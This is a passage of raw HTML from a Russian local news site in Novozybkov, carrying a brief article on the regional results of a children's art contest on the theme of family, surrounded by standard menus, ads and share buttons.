<li id="menu-item-2237" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2237"><a href="https://novozybkov.su/category/%d1%87%d0%b0%d1%81%d1%82%d0%bd%d1%8b%d0%b5-%d0%be%d0%b1%d1%8a%d1%8f%d0%b2%d0%bb%d0%b5%d0%bd%d0%b8%d1%8f/">Объявления</a>
<ul class="sub-menu">
	<li id="menu-item-3679" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3679"><a href="https://novozybkov.su/%d0%be%d1%82%d0%bf%d1%80%d0%b0%d0%b2%d0%b8%d1%82%d1%8c-%d0%be%d0%b1%d1%8a%d1%8f%d0%b2%d0%bb%d0%b5%d0%bd%d0%b8%d0%b5/">Отправить объявление</a></li>
</ul>
</li>
<li id="menu-item-2245" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2245"><a href="#">Справочная</a>
<ul class="sub-menu">
	<li id="menu-item-2267" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2267"><a href="https://novozybkov.su/%d1%80%d0%b0%d1%81%d0%bf%d0%b8%d1%81%d0%b0%d0%bd%d0%b8%d0%b5-%d0%b4%d0%b2%d0%b8%d0%b6%d0%b5%d0%bd%d0%b8%d1%8f-%d0%bf%d0%be%d0%b5%d0%b7%d0%b4%d0%be%d0%b2-%d0%bf%d0%be-%d1%81%d1%82-%d0%bd%d0%be%d0%b2/">Расписание поездов</a></li>
	<li id="menu-item-121215" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-121215"><a href="https://novozybkov.su/%d0%b0%d0%b2%d1%82%d0%be%d0%b1%d1%83%d1%81%d1%8b-%d0%be%d1%81%d0%b5%d0%bd%d1%8c-2021/">АВТОБУСЫ ГОРОД</a></li>
	<li id="menu-item-2268" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2268"><a href="https://novozybkov.su/%d1%80%d0%b0%d1%81%d0%bf%d0%b8%d1%81%d0%b0%d0%bd%d0%b8%d0%b5-%d0%b4%d0%b2%d0%b8%d0%b6%d0%b5%d0%bd%d0%b8%d1%8f-%d0%bf%d1%80%d0%b8%d0%b3%d0%be%d1%80%d0%be%d0%b4%d0%bd%d1%8b%d1%85-%d0%b8-%d0%bc%d0%b5/">АВТОБУСЫ ПРИГОРОД</a></li>
	<li id="menu-item-177936" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-177936"><a href="https://novozybkov.su/%d1%87%d0%b5%d1%80%d0%b5%d0%b7-%d0%bd%d0%b5%d1%81%d0%ba%d0%be%d0%bb%d1%8c%d0%ba%d0%be-%d0%b4%d0%bd%d0%b5%d0%b9-%d0%b4%d0%b0%d1%87%d0%bd%d1%8b%d0%b5-%d0%bc%d0%b0%d1%80%d1%88%d1%80%d1%83%d1%82%d1%8b/">АВТОБУСЫ ДО ДАЧ</a></li>
	<li id="menu-item-173152" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-173152"><a href="https://novozybkov.su/%d0%bd%d0%b0-%d0%bc%d0%b5%d0%b6%d0%b4%d1%83%d0%bd%d0%b0%d1%80%d0%be%d0%b4%d0%bd%d0%be%d0%bc-%d0%bc%d0%b0%d1%80%d1%88%d1%80%d1%83%d1%82%d0%b5-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba/">Автобус на Гомель</a></li>
	<li id="menu-item-83105" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-83105"><a href="https://novozybkov.su/%d0%b3%d1%80%d0%b0%d1%84%d0%b8%d0%ba%d0%b8-%d0%b2%d1%8b%d0%b2%d0%be%d0%b7%d0%b0-%d1%82%d0%b1%d0%be-2/">ГРАФИКИ ВЫВОЗА ТБО</a>
	<ul class="sub-menu">
		<li id="menu-item-180593" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-180593"><a href="https://novozybkov.su/%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b5-%d0%be%d0%b1%d0%bd%d0%be%d0%b2%d0%b8%d0%bb%d0%b8-%d0%b0%d0%b4%d1%80%d0%b5%d1%81%d0%b0-%d0%bf%d0%bb%d0%be%d1%89%d0%b0%d0%b4/">Адреса площадок накопления ТКО</a></li>
		<li id="menu-item-83106" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-83106"><a href="https://novozybkov.su/%d0%b3%d1%80%d0%b0%d1%84%d0%b8%d0%ba%d0%b8-%d0%b2%d1%8b%d0%b2%d0%be%d0%b7%d0%b0-%d1%82%d0%b1%d0%be-2/%d0%b3%d1%80%d0%b0%d1%84%d0%b8%d0%ba-%d1%87%d0%b0%d1%81%d1%82%d0%bd%d1%8b%d0%b9-%d1%81%d0%b5%d0%ba%d1%82%d0%be%d1%80/">ГРАФИК ВЫВОЗА ТБО (ЧАСТНЫЙ СЕКТОР)</a></li>
		<li id="menu-item-83107" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-83107"><a href="https://novozybkov.su/%d0%b3%d1%80%d0%b0%d1%84%d0%b8%d0%ba%d0%b8-%d0%b2%d1%8b%d0%b2%d0%be%d0%b7%d0%b0-%d1%82%d0%b1%d0%be-2/%d0%b3%d1%80%d0%b0%d1%84%d0%b8%d0%ba-%d0%b1%d0%bb%d0%b0%d0%b3%d0%be%d1%83%d1%81%d1%82%d1%80%d0%be%d0%b5%d0%bd%d0%bd%d1%8b%d0%b9-%d1%81%d0%b5%d0%ba%d1%82%d0%be%d1%80/">ГРАФИК ВЫВОЗА ТБО (МНОГОЭТАЖКИ)</a></li>
		<li id="menu-item-98587" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-98587"><a href="https://novozybkov.su/%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b5-%d0%bc%d0%b5%d0%bd%d1%8f%d1%8e%d1%82-%d0%b3%d1%80%d0%b0%d1%84%d0%b8%d0%ba-%d0%b2%d1%8b%d0%b2%d0%be%d0%b7%d0%b0-%d1%82%d0%b2/">ГРАФИК ВЫВОЗА ТБО (изменения с 01.09.2020 г.)</a></li>
	</ul>
</li>
	<li id="menu-item-101620" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-101620"><a href="https://novozybkov.su/%d1%80%d0%b8%d1%82%d1%83%d0%b0%d0%bb%d1%8c%d0%bd%d1%8b%d0%b5-%d1%83%d1%81%d0%bb%d1%83%d0%b3%d0%b8-%d0%bf%d0%b0%d0%bc%d1%8f%d1%82%d0%bd%d0%b8%d0%ba%d0%b8-%d0%be%d0%b3%d1%80%d0%b0%d0%b4%d0%ba%d0%b8/">РИТУАЛЬНЫЕ УСЛУГИ</a></li>
	<li id="menu-item-167416" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-167416"><a href="https://novozybkov.su/%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d1%81%d0%ba%d0%be%d0%b9-%d1%86%d1%80%d0%b1-%d0%b8%d0%b7%d0%bc%d0%b5%d0%bd%d0%b8%d0%bb%d0%b8%d1%81%d1%8c-%d1%82%d0%b5%d0%bb%d0%b5/">Новозыбковская ЦРБ</a></li>
</ul>
</li>
<li id="menu-item-89788" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-89788"><a href="https://novozybkov.su/nktv/">Кабельное ТВ</a></li>
<li id="menu-item-164777" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-164777"><a href="https://novozybkov.su/%d0%bf%d1%80%d0%be%d0%b3%d1%80%d0%b0%d0%bc%d0%bc%d0%b0-%d1%82%d0%b2/">ПРОГРАММА ТВ</a></li>
<li id="menu-item-39209" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-39209"><a href="https://bryansknovosti.ru">БрянскНовости.RU</a></li>
<li id="menu-item-14108" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14108"><a href="https://novozybkov.su/youtube/">ТВ &#171;НОВОЗЫБКОВ&#187;</a></li>
<li id="menu-item-167516" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-167516"><a href="https://novozybkov.su/%d0%be-%d0%bd%d0%b0%d1%81/">О нас</a></li>
</ul></div></div></nav></section></section><section class="row row-3"><section class="column column-1 grid-left-0 grid-width-24"><aside id="block-bay5d4b26363001f" class="block block-type-widget-area block-fluid-height block-mirrored block-mirroring-bay5d4b26363001f block-original-beh5d4b28c7a800c" data-alias="Под меню" itemscope="" itemtype="http://schema.org/WPSideBar"><div class="block-content"><ul class="widget-area"><li id="text-531" class="widget widget_text">
			<div class="textwidget"><table style="border-collapse: collapse; width: 100%;" border="0">
<tbody>
<tr>
<td style="width: 50%;">
<div class="photo" data-title="erid: 2Vfnxx8cPFw"><img decoding="async" class="aligncenter" src=" https://novozybkov.su/wp-content/uploads/2025/01/КТВ-Новозыбков-728х90-копия.jpg" width="99%" /></div>
</td>
<td style="width: 50%;">
<div class="photo" data-title="erid: 2Vfnxx5FZww"><img decoding="async" class="aligncenter" src="https://novozybkov.su/wp-content/uploads/2023/09/Песок-720х90-.jpg" width="99%" /></div>
</td>
</tr>
</tbody>
</table>
</div>
		</li>
</ul></div></aside></section></section><section class="row row-4"><section class="column column-1 grid-left-0 grid-width-6"><aside id="block-bf65f352cddb3be1" class="block block-type-widget-area block-fluid-height block-mirrored block-mirroring-bf65f352cddb3be1 block-original-bib5f352db8a1f3e" data-alias="Слева 1" itemscope="" itemtype="http://schema.org/WPSideBar"><div class="block-content"><ul class="widget-area"><li id="text-383" class="widget widget_text">
			<div class="textwidget"><p><a href="https://novozybkov.su/в-новозыбкове-намечены-работы-по-эле-216/"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/02/Баннер-отключения-электричества-город-копия-3.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-506" class="widget widget_text">
			<div class="textwidget"><p><a href="https://novozybkov.su/в-селах-новозыбковского-округа-време-37/" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/02/Баннер-отключения-электричества-район-копия-4.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-393" class="widget widget_text">
			<div class="textwidget"><p><a href="https://novozybkov.su/%D1%80%D0%B8%D1%82%D1%83%D0%B0%D0%BB%D1%8C%D0%BD%D1%8B%D0%B5-%D1%83%D1%81%D0%BB%D1%83%D0%B3%D0%B8-%D0%BF%D0%B0%D0%BC%D1%8F%D1%82%D0%BD%D0%B8%D0%BA%D0%B8-%D0%BE%D0%B3%D1%80%D0%B0%D0%B4%D0%BA%D0%B8/" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2020/11/Ритуальные-02_11.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-742" class="widget widget_text">
			<div class="textwidget"><p><a href="https://novozybkov.su/полиция-организовывает-встречи-с-нас-19/"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2024/11/photo_2024-11-19_12-29-35.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-503" class="widget widget_text">
			<div class="textwidget"><p><a href="https://novozybkov.su/обнародован-график-работы-передвижн/" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/01/ФАП-передвижной-1.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-645" class="widget widget_text">
			<div class="textwidget"><div class="photo" data-title="erid: 2Vfnxvx3TUV"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/11/Свеча-Памяти-300х250-копия.jpg" width="325px" /></div>
</div>
		</li>
<li id="text-827" class="widget widget_text">
			<div class="textwidget"><div class="photo" data-title="erid: 2Vfnxx13S7r"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2025/07/метр-300х400-2-копия.jpg" width="325px" /></div>
</div>
		</li>
<li id="text-840" class="widget widget_text">
			<div class="textwidget"><p><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2026/01/Плашка-КТВ-оплата.jpg" width="100%" /></p>
</div>
		</li>
<li id="text-581" class="widget widget_text">
			<div class="textwidget"><p><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/09/Плашка-КТВ-график-работы-4.jpg" width="100%" /></p>
</div>
		</li>
<li id="text-381" class="widget widget_text">
			<div class="textwidget"><div class="photo" data-title="erid: 2VfnxxA6i2D"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/03/КТВ-Новозыбков-копия.jpg" width="325px" /></div>
</div>
		</li>
</ul></div></aside><aside id="block-bm25f352cddb29a4" class="block block-type-widget-area block-fluid-height block-mirrored block-mirroring-bm25f352cddb29a4 block-original-bmk5f352db89fd5f" data-alias="Слева 2" itemscope="" itemtype="http://schema.org/WPSideBar"><div class="block-content"><ul class="widget-area"><li id="custom_html-7" class="widget_text widget widget_custom_html">
<div class="textwidget custom-html-widget"><!-- Yandex.RTB R-A-1602461-3 -->
<div id="yandex_rtb_R-A-1602461-3"></div>
<script>window.yaContextCb.push(()=>{
	Ya.Context.AdvManager.render({
		"blockId": "R-A-1602461-3",
		"renderTo": "yandex_rtb_R-A-1602461-3"
	})
})
</script></div></li>
</ul></div></aside><aside id="block-bpc5d4b26c3d1f44" class="block block-type-widget-area block-fluid-height block-mirrored block-mirroring-bpc5d4b26c3d1f44 block-original-bgc5d4b28c7a7a2c" data-alias="Слева" itemscope="" itemtype="http://schema.org/WPSideBar"><div class="block-content"><ul class="widget-area"><li id="custom_html-11" class="widget_text widget widget_custom_html">
<div class="textwidget custom-html-widget"><!-- Yandex.RTB R-A-1602461-3 -->
<div id="yandex_rtb_R-A-1602461-3"></div>
<script>window.yaContextCb.push(()=>{
	Ya.Context.AdvManager.render({
		"blockId": "R-A-1602461-3",
		"renderTo": "yandex_rtb_R-A-1602461-3"
	})
})
</script></div></li>
</ul></div></aside></section><section class="column column-2 grid-left-0 grid-width-12"><div id="block-b2e5d4b28c7a87b4" class="block block-type-content block-fluid-height" data-alias="Статья"><div class="block-content"><div class="loop"><article id="post-182441" class="post-182441 post type-post status-publish format-standard has-post-thumbnail hentry category-bryansk-414 author-nvesti "><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d1%81%d0%b5%d0%bc%d0%b5%d0%b9%d0%bd%d1%8b%d0%b5-%d1%82%d1%80%d0%b0%d0%b4%d0%b8%d1%86%d0%b8%d0%b8-%d0%b2-%d1%80%d0%b8%d1%81%d1%83%d0%bd%d0%ba%d0%b0%d1%85-%d0%bb%d1%83%d1%87%d1%88%d0%b5-%d0%bf%d1%80\/","headline":"Семейные традиции в рисунках лучше представили юные художники Брянска и Новозыбкова","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2024\/05\/5a37-958b-e253-effa.png","dateCreated":"2024-05-01T12:05:50+00:00","datePublished":"2024-05-01T12:05:50+00:00","dateModified":"2024-05-01T12:05:50+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d1%81%d0%b5%d0%bc%d0%b5%d0%b9%d0%bd%d1%8b%d0%b5-%d1%82%d1%80%d0%b0%d0%b4%d0%b8%d1%86%d0%b8%d0%b8-%d0%b2-%d1%80%d0%b8%d1%81%d1%83%d0%bd%d0%ba%d0%b0%d1%85-%d0%bb%d1%83%d1%87%d1%88%d0%b5-%d0%bf%d1%80/" /><a href="https://novozybkov.su/%d1%81%d0%b5%d0%bc%d0%b5%d0%b9%d0%bd%d1%8b%d0%b5-%d1%82%d1%80%d0%b0%d0%b4%d0%b8%d1%86%d0%b8%d0%b8-%d0%b2-%d1%80%d0%b8%d1%81%d1%83%d0%bd%d0%ba%d0%b0%d1%85-%d0%bb%d1%83%d1%87%d1%88%d0%b5-%d0%bf%d1%80/" target="" class="post-thumbnail post-thumbnail-above-title">
				<img src="https://novozybkov.su/wp-content/uploads/2024/05/5a37-958b-e253-effa.png" alt="Семейные традиции в рисунках лучше представили юные художники Брянска и Новозыбкова" width="auto" height="auto" itemprop="image" />
			</a><header><h1 class="entry-title" itemprop="headline">Семейные традиции в рисунках лучше представили юные художники Брянска и Новозыбкова</h1><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2024-05-01T12:05:50+03:00">01.05.2024</time> <time class="entry-time" datetime="2024-05-01T12:05:50+03:00">12:05</time></div></header><div class="entry-content" itemprop="text"><div>Подведены итоги регионального этапа  Всероссийской выставки-конкурса «Образ семьи в произведениях молодых художников», посвященного семейным ценностям и традициям. На выставку было представлено более 70 работ на тему &#171;Семья&#187; по номинациям изобразительное и декоративно-прикладное искусство из 12-ти детских школ  искусств и Брянского областного колледжа искусств.</div>
<div></div>
<div>По результатам работы жюри победителями стали учащиеся детских художественных школ городов Брянска и Новозыбкова, ДШИ №10, города Клинцы, Брянского областного колледжа искусств.</div>
<div>Победители представят Брянскую область на всероссийском уровне.</div>
<div></div>
<div><iframe src="https://vk.com/video_ext.php?oid=-26516812&amp;id=456242051&amp;hd=2" width="853" height="480" frameborder="0" allowfullscreen="allowfullscreen" data-mce-fragment="1"></iframe><br />
Фото и видео: Департамент культуры Брянской области</div>
<div class="addtoany_share_save_container addtoany_content addtoany_content_bottom"><div class="a2a_kit a2a_kit_size_26 addtoany_list" data-a2a-url="https://novozybkov.su/%d1%81%d0%b5%d0%bc%d0%b5%d0%b9%d0%bd%d1%8b%d0%b5-%d1%82%d1%80%d0%b0%d0%b4%d0%b8%d1%86%d0%b8%d0%b8-%d0%b2-%d1%80%d0%b8%d1%81%d1%83%d0%bd%d0%ba%d0%b0%d1%85-%d0%bb%d1%83%d1%87%d1%88%d0%b5-%d0%bf%d1%80/" data-a2a-title="Семейные традиции в рисунках лучше представили юные художники Брянска и Новозыбкова"><a class="a2a_button_vk" href="https://www.addtoany.com/add_to/vk?linkurl=https%3A%2F%2Fnovozybkov.su%2F%25d1%2581%25d0%25b5%25d0%25bc%25d0%25b5%25d0%25b9%25d0%25bd%25d1%258b%25d0%25b5-%25d1%2582%25d1%2580%25d0%25b0%25d0%25b4%25d0%25b8%25d1%2586%25d0%25b8%25d0%25b8-%25d0%25b2-%25d1%2580%25d0%25b8%25d1%2581%25d1%2583%25d0%25bd%25d0%25ba%25d0%25b0%25d1%2585-%25d0%25bb%25d1%2583%25d1%2587%25d1%2588%25d0%25b5-%25d0%25bf%25d1%2580%2F&amp;linkname=%D0%A1%D0%B5%D0%BC%D0%B5%D0%B9%D0%BD%D1%8B%D0%B5%20%D1%82%D1%80%D0%B0%D0%B4%D0%B8%D1%86%D0%B8%D0%B8%20%D0%B2%20%D1%80%D0%B8%D1%81%D1%83%D0%BD%D0%BA%D0%B0%D1%85%20%D0%BB%D1%83%D1%87%D1%88%D0%B5%20%D0%BF%D1%80%D0%B5%D0%B4%D1%81%D1%82%D0%B0%D0%B2%D0%B8%D0%BB%D0%B8%20%D1%8E%D0%BD%D1%8B%D0%B5%20%D1%85%D1%83%D0%B4%D0%BE%D0%B6%D0%BD%D0%B8%D0%BA%D0%B8%20%D0%91%D1%80%D1%8F%D0%BD%D1%81%D0%BA%D0%B0%20%D0%B8%20%D0%9D%D0%BE%D0%B2%D0%BE%D0%B7%D1%8B%D0%B1%D0%BA%D0%BE%D0%B2%D0%B0" title="VK" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_odnoklassniki" href="https://www.addtoany.com/add_to/odnoklassniki?linkurl=https%3A%2F%2Fnovozybkov.su%2F%25d1%2581%25d0%25b5%25d0%25bc%25d0%25b5%25d0%25b9%25d0%25bd%25d1%258b%25d0%25b5-%25d1%2582%25d1%2580%25d0%25b0%25d0%25b4%25d0%25b8%25d1%2586%25d0%25b8%25d0%25b8-%25d0%25b2-%25d1%2580%25d0%25b8%25d1%2581%25d1%2583%25d0%25bd%25d0%25ba%25d0%25b0%25d1%2585-%25d0%25bb%25d1%2583%25d1%2587%25d1%2588%25d0%25b5-%25d0%25bf%25d1%2580%2F&amp;linkname=%D0%A1%D0%B5%D0%BC%D0%B5%D0%B9%D0%BD%D1%8B%D0%B5%20%D1%82%D1%80%D0%B0%D0%B4%D0%B8%D1%86%D0%B8%D0%B8%20%D0%B2%20%D1%80%D0%B8%D1%81%D1%83%D0%BD%D0%BA%D0%B0%D1%85%20%D0%BB%D1%83%D1%87%D1%88%D0%B5%20%D0%BF%D1%80%D0%B5%D0%B4%D1%81%D1%82%D0%B0%D0%B2%D0%B8%D0%BB%D0%B8%20%D1%8E%D0%BD%D1%8B%D0%B5%20%D1%85%D1%83%D0%B4%D0%BE%D0%B6%D0%BD%D0%B8%D0%BA%D0%B8%20%D0%91%D1%80%D1%8F%D0%BD%D1%81%D0%BA%D0%B0%20%D0%B8%20%D0%9D%D0%BE%D0%B2%D0%BE%D0%B7%D1%8B%D0%B1%D0%BA%D0%BE%D0%B2%D0%B0" title="Odnoklassniki" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_соцсети" href="https://www.addtoany.com/add_to/соцсети?linkurl=https%3A%2F%2Fnovozybkov.su%2F%25d1%2581%25d0%25b5%25d0%25bc%25d0%25b5%25d0%25b9%25d0%25bd%25d1%258b%25d0%25b5-%25d1%2582%25d1%2580%25d0%25b0%25d0%25b4%25d0%25b8%25d1%2586%25d0%25b8%25d0%25b8-%25d0%25b2-%25d1%2580%25d0%25b8%25d1%2581%25d1%2583%25d0%25bd%25d0%25ba%25d0%25b0%25d1%2585-%25d0%25bb%25d1%2583%25d1%2587%25d1%2588%25d0%25b5-%25d0%25bf%25d1%2580%2F&amp;linkname=%D0%A1%D0%B5%D0%BC%D0%B5%D0%B9%D0%BD%D1%8B%D0%B5%20%D1%82%D1%80%D0%B0%D0%B4%D0%B8%D1%86%D0%B8%D0%B8%20%D0%B2%20%D1%80%D0%B8%D1%81%D1%83%D0%BD%D0%BA%D0%B0%D1%85%20%D0%BB%D1%83%D1%87%D1%88%D0%B5%20%D0%BF%D1%80%D0%B5%D0%B4%D1%81%D1%82%D0%B0%D0%B2%D0%B8%D0%BB%D0%B8%20%D1%8E%D0%BD%D1%8B%D0%B5%20%D1%85%D1%83%D0%B4%D0%BE%D0%B6%D0%BD%D0%B8%D0%BA%D0%B8%20%D0%91%D1%80%D1%8F%D0%BD%D1%81%D0%BA%D0%B0%20%D0%B8%20%D0%9D%D0%BE%D0%B2%D0%BE%D0%B7%D1%8B%D0%B1%D0%BA%D0%BE%D0%B2%D0%B0" title="соцсети" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_viber" href="https://www.addtoany.com/add_to/viber?linkurl=https%3A%2F%2Fnovozybkov.su%2F%25d1%2581%25d0%25b5%25d0%25bc%25d0%25b5%25d0%25b9%25d0%25bd%25d1%258b%25d0%25b5-%25d1%2582%25d1%2580%25d0%25b0%25d0%25b4%25d0%25b8%25d1%2586%25d0%25b8%25d0%25b8-%25d0%25b2-%25d1%2580%25d0%25b8%25d1%2581%25d1%2583%25d0%25bd%25d0%25ba%25d0%25b0%25d1%2585-%25d0%25bb%25d1%2583%25d1%2587%25d1%2588%25d0%25b5-%25d0%25bf%25d1%2580%2F&amp;linkname=%D0%A1%D0%B5%D0%BC%D0%B5%D0%B9%D0%BD%D1%8B%D0%B5%20%D1%82%D1%80%D0%B0%D0%B4%D0%B8%D1%86%D0%B8%D0%B8%20%D0%B2%20%D1%80%D0%B8%D1%81%D1%83%D0%BD%D0%BA%D0%B0%D1%85%20%D0%BB%D1%83%D1%87%D1%88%D0%B5%20%D0%BF%D1%80%D0%B5%D0%B4%D1%81%D1%82%D0%B0%D0%B2%D0%B8%D0%BB%D0%B8%20%D1%8E%D0%BD%D1%8B%D0%B5%20%D1%85%D1%83%D0%B4%D0%BE%D0%B6%D0%BD%D0%B8%D0%BA%D0%B8%20%D0%91%D1%80%D1%8F%D0%BD%D1%81%D0%BA%D0%B0%20%D0%B8%20%D0%9D%D0%BE%D0%B2%D0%BE%D0%B7%D1%8B%D0%B1%D0%BA%D0%BE%D0%B2%D0%B0" title="Viber" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_telegram" href="https://www.addtoany.com/add_to/telegram?linkurl=https%3A%2F%2Fnovozybkov.su%2F%25d1%2581%25d0%25b5%25d0%25bc%25d0%25b5%25d0%25b9%25d0%25bd%25d1%258b%25d0%25b5-%25d1%2582%25d1%2580%25d0%25b0%25d0%25b4%25d0%25b8%25d1%2586%25d0%25b8%25d0%25b8-%25d0%25b2-%25d1%2580%25d0%25b8%25d1%2581%25d1%2583%25d0%25bd%25d0%25ba%25d0%25b0%25d1%2585-%25d0%25bb%25d1%2583%25d1%2587%25d1%2588%25d0%25b5-%25d0%25bf%25d1%2580%2F&amp;linkname=%D0%A1%D0%B5%D0%BC%D0%B5%D0%B9%D0%BD%D1%8B%D0%B5%20%D1%82%D1%80%D0%B0%D0%B4%D0%B8%D1%86%D0%B8%D0%B8%20%D0%B2%20%D1%80%D0%B8%D1%81%D1%83%D0%BD%D0%BA%D0%B0%D1%85%20%D0%BB%D1%83%D1%87%D1%88%D0%B5%20%D0%BF%D1%80%D0%B5%D0%B4%D1%81%D1%82%D0%B0%D0%B2%D0%B8%D0%BB%D0%B8%20%D1%8E%D0%BD%D1%8B%D0%B5%20%D1%85%D1%83%D0%B4%D0%BE%D0%B6%D0%BD%D0%B8%D0%BA%D0%B8%20%D0%91%D1%80%D1%8F%D0%BD%D1%81%D0%BA%D0%B0%20%D0%B8%20%D0%9D%D0%BE%D0%B2%D0%BE%D0%B7%D1%8B%D0%B1%D0%BA%D0%BE%D0%B2%D0%B0" title="Telegram" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_email" href="https://www.addtoany.com/add_to/email?linkurl=https%3A%2F%2Fnovozybkov.su%2F%25d1%2581%25d0%25b5%25d0%25bc%25d0%25b5%25d0%25b9%25d0%25bd%25d1%258b%25d0%25b5-%25d1%2582%25d1%2580%25d0%25b0%25d0%25b4%25d0%25b8%25d1%2586%25d0%25b8%25d0%25b8-%25d0%25b2-%25d1%2580%25d0%25b8%25d1%2581%25d1%2583%25d0%25bd%25d0%25ba%25d0%25b0%25d1%2585-%25d0%25bb%25d1%2583%25d1%2587%25d1%2588%25d0%25b5-%25d0%25bf%25d1%2580%2F&amp;linkname=%D0%A1%D0%B5%D0%BC%D0%B5%D0%B9%D0%BD%D1%8B%D0%B5%20%D1%82%D1%80%D0%B0%D0%B4%D0%B8%D1%86%D0%B8%D0%B8%20%D0%B2%20%D1%80%D0%B8%D1%81%D1%83%D0%BD%D0%BA%D0%B0%D1%85%20%D0%BB%D1%83%D1%87%D1%88%D0%B5%20%D0%BF%D1%80%D0%B5%D0%B4%D1%81%D1%82%D0%B0%D0%B2%D0%B8%D0%BB%D0%B8%20%D1%8E%D0%BD%D1%8B%D0%B5%20%D1%85%D1%83%D0%B4%D0%BE%D0%B6%D0%BD%D0%B8%D0%BA%D0%B8%20%D0%91%D1%80%D1%8F%D0%BD%D1%81%D0%BA%D0%B0%20%D0%B8%20%D0%9D%D0%BE%D0%B2%D0%BE%D0%B7%D1%8B%D0%B1%D0%BA%D0%BE%D0%B2%D0%B0" title="Email" rel="nofollow noopener" target="_blank"></a><a class="a2a_dd addtoany_share_save addtoany_share" href="https://www.addtoany.com/share"></a></div></div></div><footer class="entry-utility entry-utility-below entry-meta">Рубрика: <a href="https://novozybkov.su/category/bryansk-414/" rel="category tag">Новости</a></footer></article><div id="nav-below" class="loop-navigation single-post-navigation loop-utility loop-utility-below" itemscope itemtype="http://schema.org/SiteNavigationElement"><div class="nav-previous" itemprop="url"><a href="https://novozybkov.su/%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-236-%d0%bc%d1%83%d0%bd%d0%b8%d1%86%d0%b8%d0%bf%d0%b0%d0%bb%d1%8c%d0%bd%d1%8b%d1%85-%d0%be%d0%b1%d1%80/" rel="prev"><span class="meta-nav">&larr;</span> В Брянской области 236 муниципальных образований</a></div><div class="nav-next" itemprop="url"><a href="https://novozybkov.su/%d0%bf%d0%be%d0%b6%d0%b0%d1%80%d0%bd%d1%8b%d0%bc-%d1%83%d0%b4%d0%b0%d0%bb%d0%be%d1%81%d1%8c-%d0%be%d1%81%d1%82%d0%b0%d0%bd%d0%be%d0%b2%d0%b8%d1%82%d1%8c-%d0%be%d0%b3%d0%be%d0%bd%d1%8c-%d0%b8-%d1%81/" rel="next">Пожарным удалось остановить огонь и сохранить жилье в Новозыбкове <span class="meta-nav">&rarr;</span></a></div></div><div id="comments">	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Оставить комментарий <small><a rel="nofollow" id="cancel-comment-reply-link" href="/%D1%81%D0%B5%D0%BC%D0%B5%D0%B9%D0%BD%D1%8B%D0%B5-%D1%82%D1%80%D0%B0%D0%B4%D0%B8%D1%86%D0%B8%D0%B8-%D0%B2-%D1%80%D0%B8%D1%81%D1%83%D0%BD%D0%BA%D0%B0%D1%85-%D0%BB%D1%83%D1%87%D1%88%D0%B5-%D0%BF%D1%80/#respond" style="display:none;">Отменить</a></small></h3><form action="https://novozybkov.su/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-form-comment"><label for="comment">Комментарий <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label 